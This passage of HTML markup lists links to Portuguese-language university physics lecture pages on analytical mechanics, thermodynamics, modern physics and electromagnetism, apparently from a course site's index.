</li>
          <li class="views-row views-row-282 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-3">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-283 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1805-aplica%C3%A7%C3%A3o-da-equa%C3%A7%C3%A3o-de-gibbs">[Termodinâmica] Cap.18.05- Aplicação da equação de Gibbs.</a></span>
  </div>
</li>
          <li class="views-row views-row-284 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-709-valor-esperado-de-uma-medida-qu%C3%A2ntica">[Física Moderna] Cap 7.09 Valor Esperado de uma Medida Quântica</a></span>
  </div>
</li>
          <li class="views-row views-row-285 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0705-aplica%C3%A7%C3%B5es-da-lei-de-gauss-ii-campo-do-plano-infinito">Eletromagnetismo Cap 07.05 - Aplicações da lei de Gauss II  campo do plano infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-286 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0405-exerc%C3%ADcios-do-cap%C3%ADtulo-1v-motor-diesel">[Termodinâmica] Cap.04.05 - Exercícios do capítulo 1(V): Motor Diesel</a></span>
  </div>
</li>
          <li class="views-row views-row-287 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap02-movimentos-poss%C3%ADveis-de-um-corpo-r%C3%ADgido-aula-3-0">[Mecânica Analítica] Parte 3 - Cap.02 - Movimentos possíveis de um corpo rígido -Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-288 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-5">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-289 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2001-suscetibilidade-e-permissividade-el%C3%A9tricas-constante-diel%C3%A9trica">Eletromagnetismo Cap 20.01 - Suscetibilidade e permissividade elétricas, constante dielétrica</a></span>
  </div>
</li>
          <li class="views-row views-row-290 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2403-teorema-da-equiparti%C3%A7%C3%A3o">[Termodinâmica] Cap.24.03 - Teorema da equipartição.</a></span>
  </div>
</li>
          <li class="views-row views-row-291 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1303-descri%C3%A7%C3%A3o-esquem%C3%A1tica-de-um-refrigerador">[Termodinâmica] Cap.13.03 - Descrição esquemática de um refrigerador.</a></span>
  </div>
</li>
          <li class="views-row views-row-292 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-309-movimento-browniano">[Física Moderna] Cap 3.09 Movimento Browniano</a></span>
  </div>
</li>
          <li class="views-row views-row-293 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-304-unidade-de-massa-at%C3%B4mica">[Física Moderna] Cap 3.04 A Unidade de Massa Atômica</a></span>
  </div>
</li>
          <li class="views-row views-row-294 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0602-campo-el%C3%A9trico-de-distribui%C3%A7%C3%B5es-cont%C3%ADnuas">Eletromagnetismo Cap 06.02 - Campo elétrico de distribuições contínuas</a></span>
  </div>
</li>
          <li class="views-row views-row-295 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-5">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-296 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2401-paramagneto-de-dois-estados">[Termodinâmica] Cap.24.01 - Paramagneto de dois estados</a></span>
  </div>
</li>
          <li class="views-row views-row-297 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-4">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-298 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-113-simultaneidade-exemplo-3">[Física Moderna] Cap 1.13 Simultaneidade - Exemplo 3</a></span>
  </div>
</li>
          <li class="views-row views-row-299 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1104-capacitor-esf%C3%A9rico-energia-armazenada-num-capacitor">Eletromagnetismo Cap 11.04 - Capacitor esférico; energia armazenada num capacitor</a></span>
  </div>
</li>
          <li class="views-row views-row-300 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0701-entropia-e-temperatura-termodin%C3%A2mica">[Termodinâmica] Cap.07.01 - Entropia e temperatura termodinâmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-301 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0702-representa%C3%A7%C3%A3o-da-entropia-fun%C3%A7%C3%A3o-ssuvn">[Termodinâmica] Cap.07.02 - Representação da entropia a função S=S(U,V,N).</a></span>
  </div>
</li>
          <li class="views-row views-row-302 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-6">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-303 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-724-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger-dependente-do-tempo">[Física Moderna] Cap 7.24 Equação de Schrödinger Dependente do Tempo</a></span>
  </div>
</li>
          <li class="views-row views-row-304 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2502-campo-magn%C3%A9tico-criado-por-densidade-superficial-uniforme-de-corrente">Eletromagnetismo Cap 25.02 - Campo magnético criado por densidade superficial uniforme de corrente</a></span>
  </div>
</li>
          <li class="views-row views-row-305 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0102-equil%C3%ADbrios-t%C3%A9rmico-mec%C3%A2nico-e-difusivo-tempo-de-relaxa%C3%A7%C3%A3o">[Termodinâmica] Cap 01.02 - Equilíbrios térmico, mecânico e difusivo; tempo de relaxação</a></span>
  </div>
</li>
          <li class="views-row views-row-306 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2303-for%C3%A7-magn%C3%A9tica-sobre-correntes-el%C3%A9tricas">Eletromagnetismo Cap 23.03 - Força magnética sobre correntes elétricas</a></span>
  </div>
</li>
          <li class="views-row views-row-307 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap02-princ%C3%ADpio-de-dalembert-aula-3">[Mecânica Analítica] Parte 1 - Cap.02 - Princípio de DAlembert (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-308 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1703-equa%C3%A7%C3%A3o-de-clausius-clapeyron">[Termodinâmica] Cap.17.03- Equação de Clausius-Clapeyron</a></span>
  </div>
</li>
          <li class="views-row views-row-309 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-617-principio-da-incerteza-parte-3">[Física Moderna] Cap 6.17 Principio da Incerteza - Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-310 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap06-conserva%C3%A7%C3%A3o-de-energia-aula-3">[Mecânica analítica] Parte 2 -Cap.06- Conservação de energia - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-311 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-5">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-312 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1504-equa%C3%A7%C3%A3o-de-laplace-em-tr%C3%AAs-dimens%C3%B5es-em-coordenadas-cartesianas-parte-ii">Eletromagnetismo Cap 15.04 - Equação de Laplace em três dimensões em coordenadas cartesianas - parte II</a></span>
  </div>
</li>
          <li class="views-row views-row-313 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1103-balan%C3%A7o-da-entropia-no-aquecimento-solar">[Termodinâmica] Cap.11.03 - Balanço da entropia no aquecimento solar.</a></span>
  </div>
</li>
          <li class="views-row views-row-314 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-4">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 4</a></span>
  </div>
</li>
          <li class="views-row views-row-315 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-803-forc%CC%A7-central-em-2-dimens%C3%B5es-em-coordenadas-polares">[Física Moderna] Cap 8.03 Força Central em 2 Dimensões em Coordenadas Polares</a></span>
  </div>
</li>
          <li class="views-row views-row-316 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2904-materiais-lineares-susceptibilidade-e-permabilidade-magn%C3%A9ticas-dia-e">Eletromagnetismo Cap 29.04 - Materiais lineares  susceptibilidade e permabilidade magnéticas, dia e paramagnetos</a></span>
  </div>
</li>
          <li class="views-row views-row-317 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0107-leis-de-maxwell-para-campos-est%C3%A1ticos">Eletromagnetismo Cap 01.07 - As leis de Maxwell para campos estáticos</a></span>
  </div>
</li>
          <li class="views-row views-row-318 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-4">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-319 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1806-equa%C3%A7%C3%B5es-de-estado-e-equa%C3%A7%C3%A3o-fundamental">[Termodinâmica] Cap.18.06- Equações de estado e equação fundamental.</a></span>
  </div>
</li>
          <li class="views-row views-row-320 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-406-aplica%C3%A7%C3%B5es-da-difra%C3%A7%C3%A3o-de-bragg">[Física Moderna] Cap 4.06 Aplicações da Difração de Bragg</a></span>
  </div>
</li>
          <li class="views-row views-row-321 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0801-diverg%C3%AAncia-e-rotacional-do-campo-eletrost%C3%A1tico">Eletromagnetismo Cap 08.01 - Divergência e rotacional do campo eletrostático</a></span>
  </div>
</li>
          <li class="views-row views-row-322 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0406-exerc%C3%ADcios-do-cap%C3%ADtulo-1vi-velocidade-do-som">[Termodinâmica] Cap.04.06 - Exercícios do capítulo 1(VI): Velocidade do som.</a></span>
  </div>
</li>
          <li class="views-row views-row-323 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap02-movimentos-poss%C3%ADveis-de-um-corpo-r%C3%ADgido-aula-4">[Mecânica Analítica] Parte 3 - Cap.02 - Movimentos possíveis de um corpo rígido -Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-324 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-6">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-325 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2002-exemplo-condutor-esf%C3%A9rico-carregado-cercado-por-esfera-diel%C3%A9trica">Eletromagnetismo Cap 20.02 - Exemplo  condutor esférico carregado cercado por esfera dielétrica</a></span>
  </div>
</li>
          <li class="views-row views-row-326 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2404-distribui%C3%A7%C3%A3o-de-velocidades-de-maxwell">[Termodinâmica] Cap.24.04 - Distribuição de velocidades de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-327 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2003-problemas-de-contorno-na-presen%C3%A7-de-diel%C3%A9tricos">Eletromagnetismo Cap 20.03 - Problemas de contorno na presença de dielétricos</a></span>
  </div>
</li>
          <li class="views-row views-row-328 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2405-conex%C3%A3o-entre-fun%C3%A7%C3%A3o-de-parti%C3%A7%C3%A3o-e-energia-de-helmholtz">[Termodinâmica] Cap.24.05 - Conexão entre a função de partição e a energia de Helmholtz</a></span>
  </div>
</li>
          <li class="views-row views-row-329 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1401-motores-combust%C3%A3o-interna">[Termodinâmica] Cap.14.01 - Motores a combustão interna.</a></span>
  </div>
</li>
          <li class="views-row views-row-330 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-707-neutron-no-n%C3%BAcleo-uma-part%C3%ADcula-numa-caixa-r%C3%ADgida">[Física Moderna] Cap 7.07 Neutron no Núcleo: Uma Partícula numa Caixa Rígida</a></span>
  </div>
</li>
          <li class="views-row views-row-331 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-721-analise-do-gr%C3%A1fico-da-energia">[Física Moderna] Cap 7.21 Analise do Gráfico da Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-332 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-6">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-333 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2402-s%C3%B3lido-de-einstein">[Termodinâmica] Cap.24.02 - Sólido de Einstein.</a></span>
  </div>
</li>
          <li class="views-row views-row-334 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-5">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-335 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-114-simultaneidade-exemplo-4">[Física Moderna] Cap 1.14 Simultaneidade - Exemplo 4</a></span>
  </div>
</li>
          <li class="views-row views-row-336 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1201-exerc%C3%ADcio-for%C3%A7-entre-hemisf%C3%A9rios-de-esfera-uniformemente-carregada">Eletromagnetismo Cap 12.01 - Exercício  força entre hemisférios de esfera uniformemente carregada</a></span>
  </div>
</li>
          <li class="views-row views-row-337 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0703-equa%C3%A7%C3%A3o-de-estado-t%C3%A9rmica">[Termodinâmica] cap.07.03 - Equação de estado térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-338 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-7">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-339 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-720-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger-independente-do-tempo">[Física Moderna] Cap 7.20 Equação de Schrödinger Independente do Tempo</a></span>
  </div>
</li>
          <li class="views-row views-row-340 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2601-liberdade-de-calibre-calibre-de-coulomb-solu%C3%A7%C3%A3o-geral-para-o-potencial">Eletromagnetismo Cap 26.01 - Liberdade de calibre, calibre de Coulomb, solução geral para o potencial vetor</a></span>
  </div>
</li>
          <li class="views-row views-row-341 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0104-modelo-mec%C3%A2nico-para-o-g%C3%A1s-ideal-e-equiparti%C3%A7%C3%A3o-da-energia">[Termodinâmica] Cap 01.04 - Modelo mecânico para o gás ideal e a equipartição da energia</a></span>
  </div>
</li>
          <li class="views-row views-row-342 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2401-campo-magn%C3%A9tico-criado-por-uma-corrente-el%C3%A9trica-estacion%C3%A1ria">Eletromagnetismo Cap 24.01 - Campo magnético criado por uma corrente elétrica estacionária</a></span>
  </div>
</li>
          <li class="views-row views-row-343 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap03-equa%C3%A7%C3%B5es-de-lagrange-aula-1">[Mecânica Analítica] Parte 1 - Cap.03 - Equações de Lagrange (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-344 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1704-press%C3%A3o-de-vapor-e-press%C3%A3o-total">[Termodinâmica] Cap.17.04- Pressão de vapor e pressão total.</a></span>
  </div>
</li>
          <li class="views-row views-row-345 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-103-relatividade-galileana-parte-2">[Física Moderna] Cap 1.03 Relatividade Galileana Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-346 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-1">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-347 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-6">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-348 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1601-casca-esf%C3%A9rica-com-potencial-conhecido-solu%C3%A7%C3%A3o-interna">Eletromagnetismo Cap 16.01 - Casca esférica com potencial conhecido - solução interna</a></span>
  </div>
</li>
          <li class="views-row views-row-349 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1104-entropia-de-uma-estrela">[Termodinâmica] Cap.11.04 - Entropia de uma estrela</a></span>
  </div>
</li>
          <li class="views-row views-row-350 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-5">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 5</a></span>
  </div>
</li>
          <li class="views-row views-row-351 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-805-forc%CC%A7-central-em-3-dimens%C3%B5es-parte-radial">[Física Moderna] Cap 8.05 Força Central em 3 Dimensões: Parte Radial</a></span>
  </div>
</li>
          <li class="views-row views-row-352 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2905-ferromagnetismo-histerese">Eletromagnetismo Cap 29.05 - Ferromagnetismo; histerese</a></span>
  </div>
</li>
          <li class="views-row views-row-353 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0202-opera%C3%A7%C3%B5es-com-vetores-componentes-e-produto-vetorial">Eletromagnetismo Cap 02.02 - Operações com vetores  componentes e produto vetorial</a></span>
  </div>
</li>
          <li class="views-row views-row-354 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-5">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 5)</a></span>
  </div>
</li>
          <li class="views-row views-row-355 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1807-equa%C3%A7%C3%B5es-tds">[Termodinâmica] Cap.18.07- Equações-TdS</a></span>
  </div>
</li>
          <li class="views-row views-row-356 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-505-%C3%A1tomo-de-bohr-n%C3%ADveis-de-energia">[Física Moderna] Cap 5.05 Átomo de Bohr - Níveis de Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-357 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0703-lei-de-gauss-formas-integral-e-diferencial">Eletromagnetismo Cap 07.03 - Lei de Gauss, formas integral e diferencial</a></span>
  </div>
</li>
          <li class="views-row views-row-358 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0407-expans%C3%A3o-adiab%C3%A1tica-do-g%C3%A1s-ideal">[Termodinâmica] Cap.04.07 - Expansão adiabática do gás ideal.</a></span>
  </div>
</li>
          <li class="views-row views-row-359 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-7">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 7</a></span>
  </div>
</li>
          <li class="views-row views-row-360 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2004-exemplo-esfera-diel%C3%A9trica-num-campo-externo-uniforme">Eletromagnetismo Cap 20.04 - Exemplo  Esfera dielétrica num campo externo uniforme</a></span>
  </div>
</li>
          <li class="views-row views-row-361 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2501-probabilidade-de-estado-excitado-e-radia%C3%A7%C3%A3o-de-fundo">[Termodinâmica] Cap.25.01 - Probabilidade de estado excitado e radiação de fundo.</a></span>
  </div>
</li>
          <li class="views-row views-row-362 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1402-m%C3%A1quinas-vapor">[Termodinâmica] Cap.14.02 - Máquinas a vapor.</a></span>
  </div>
</li>
          <li class="views-row views-row-363 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-612-normaliza%C3%A7%C3%A3o-da-fun%C3%A7%C3%A3o-de-onda">[Física Moderna] Cap 6.12 Normalização da Função de Onda</a></span>
  </div>
</li>
          <li class="views-row views-row-364 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-610-batimento-e-pacotes-de-onda">[Física Moderna] Cap 6.10 Batimento e Pacotes de Onda</a></span>
  </div>
</li>
          <li class="views-row views-row-365 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-7">[Mecânica analítica] Parte 2 - Multiplicadores de Lagrange e Vínculos Holônomos - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-366 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-1">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-367 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-504-problema-da-estabilidade-do-%C3%A1tomo">[Física Moderna] Cap 5.04 Problema da Estabilidade do Átomo</a></span>
  </div>
</li>
          <li class="views-row views-row-368 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1102-capacitores-e-capacit%C3%A2ncia">Eletromagnetismo Cap 11.02 - Capacitores e capacitância</a></span>
  </div>
</li>
          <li class="views-row views-row-369 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0704-express%C3%A3o-macrosc%C3%B3pica-da-entropia">[Termodinâmica] Cap.07.04 - Expressão macroscópica da entropia.</a></span>
  </div>
</li>
          <li class="views-row views-row-370 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-8">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 8</a></span>
  </div>
</li>
          <li class="views-row views-row-371 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-501-espectros-at%C3%B4micos">[Física Moderna] Cap 5.01 Espectros Atômicos</a></span>
  </div>
</li>
          <li class="views-row views-row-372 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2603-campo-magn%C3%A9tico-criado-por-esfera-com-densidade-superficial-de-carga-em">Eletromagnetismo Cap 26.03 - Campo magnético criado por esfera com densidade superficial de carga em rotação (II)</a></span>
  </div>
</li>
          <li class="views-row views-row-373 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0105-graus-de-liberdade-equiparti%C3%A7%C3%A3o-da-energia-e-escopo-da-termodin%C3%A2mica">[Termodinâmica] Cap 01.05 - Graus de liberdade, equipartição da energia e escopo da Termodinâmica</a></span>
  </div>
</li>
          <li class="views-row views-row-374 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2402-aplica%C3%A7%C3%A3o-campo-magn%C3%A9tico-criado-por-corrente-el%C3%A9trica-retil%C3%ADnea">Eletromagnetismo Cap 24.02 - Aplicação  campo magnético criado por corrente elétrica retilínea</a></span>
  </div>
</li>
          <li class="views-row views-row-375 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap03-equa%C3%A7%C3%B5es-de-lagrange-aula-2">[Mecânica Analítica] Parte 1 - Cap.03 - Equações de Lagrange (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-376 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1705-umidade-relativa-e-ponto-de-orvalho">[Termodinâmica] Cap.17.05- Umidade relativa e ponto de orvalho.</a></span>
  </div>
</li>
          <li class="views-row views-row-377 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-relatividade-galileana-parte-1-0">[Física Moderna] Cap 1.02 Relatividade Galileana Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-378 views-row-even">  
  <div class="views-field-title">
